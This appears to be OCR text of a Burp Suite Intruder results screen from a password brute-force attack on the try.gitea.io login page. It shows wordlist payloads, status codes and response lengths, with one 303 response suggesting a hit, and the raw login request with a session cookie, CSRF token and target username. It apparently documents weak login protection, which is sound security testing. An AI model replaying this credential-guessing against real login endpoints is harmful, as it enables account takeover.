 4. Intruder attack of https://try.gitea.io - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
237 abrego 200 11253
238 abreu 200 11252
239 hwihj 200 11252
240 wdwehi 200 11253
241 wjdoiowehio 200 11258
242 hiwhiew 200 11254
243 abran 200 11252
244 abranchiate 200 11258
245 abrasion 200 11255
246 abrasive 200 11255
247 abraxas 200 11254
248 abreact 200 11255
249 303 432
250 abreaction 200 11257
251 abreast 200 11254
Request Response
Pretty Raw Hex \n
1 POST /user/login HTTP/2
2 Host: try.gitea.io
3 Cookie: i_like_gitea=034bd29d61f2df46; _csrf=zsU7cWcCendmMVYRofIm7EdnSXk6MTY1Mzg0NDA1MDEzNTM0ODQ4MQ; redirect_to=
%2F
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.10.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 _csrf=zsU7cWcCendmMVYRofIm7EdnSXk6MTY1Mzg0NDA1MDEzNTM0ODQ4MQ&user_name=akshay. &password=
? Search... 0 matches
Finished